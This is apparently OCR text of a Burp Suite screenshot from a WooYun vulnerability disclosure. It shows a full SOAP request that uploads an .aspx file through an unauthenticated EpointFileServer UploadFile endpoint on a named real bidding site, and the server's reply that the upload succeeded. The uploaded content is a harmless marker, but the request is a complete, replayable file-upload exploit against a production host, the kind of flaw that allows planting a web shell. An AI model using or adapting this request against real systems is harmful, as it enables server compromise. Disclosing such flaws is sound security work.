 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts CO2 Bypass WAF Heartbleed
1 × ...
Go Cancel < ▼ > ▼
Target: http://bi
Request
Raw Params Headers Hex XML
POST /EpointBigFileUpload/FCKFile/EpointFileServer.asmx HTTP/1.1
Content-Type: text/xml;charset="utf-8"
Accept: text/xml
Host: bidding.sinopec.com
Expect: 100-continue
Connection: Keep-Alive
Content-Length: 495
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<UploadFile xmlns="http://tempuri.org/">
<fs>ISEhISEhISEhISEgV29veXVuICAhISEhISEhISEhISEhISEhISEg
</fs>
<fileName>xx.aspx</fileName>
<dtTicks>635923635191653990</dtTicks>
<encryption>SyPvo5iYBD6h3/4gpJADrM9hz2Y=</encryption>
</UploadFile>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 29 Feb 2016 09:30:49 GMT
Set-Cookie: DZSW=DZSW_NLB_128; Path=/
Connection: Keep-alive
Via: 1.1 ID-0002262062176204 uproxy-9
Content-Length: 356
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><UploadFileResp
xmlns="http://tempuri.org/"><UploadFileResult>true</UploadFileResult></
oap:Body></soap:Envelope>
www.wooyun.org